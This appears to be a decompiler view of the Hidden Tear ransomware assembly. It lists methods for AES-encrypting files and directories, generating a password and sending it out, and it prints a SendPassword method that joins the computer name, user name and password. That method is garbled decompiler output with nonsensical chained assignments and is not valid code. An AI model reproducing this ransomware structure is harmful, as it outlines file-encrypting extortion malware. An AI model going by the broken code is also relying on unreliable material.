 C#
System.Core (4.0.0.0)
System.Drawing (4.0.0.0)
System.Windows.Forms (4.0.0.0)
{} -
<Module>
<PrivateImplementationDetails>
Base Types
Object
DD5783BCF1E9002BC00AD5B83A95ED6E4EBB4AD5
{} hidden_tear
Form1
Base Types
.ctor()
AES_Encrypt(Byte,Byte) : Byte
button1_Click(Object,EventArgs) : Void
CreatePassword(Int32) : String
Dispose(Boolean) : Void
encryptDirectory(String,String) : Void
EncryptFile(String,String) : Void
Form_Shown(Object,EventArgs) : Void
Form1_Load(Object,EventArgs) : Void
InitializeComponent() : Void
messageCreator() : Void
SendPassword(String) : Void
startAction() : Void
button1
public void SendPassword(string password)
{
new string[4] {};
new string[4] {}[0] = this.computerName;
new string[4] {}[0] = this.computerName[1] = "-";
new string[4] {}[0] = this.computerName[1] = "-"[2] = this.userName;
new string[4] {}[0] = this.computerName[1] = "-"[2] = this.userName[3] = " ";
string str1 = new string[4] {}[0] = this.computerName[1] = "-"[2] = this.userName[3] = " "[4] = password;
}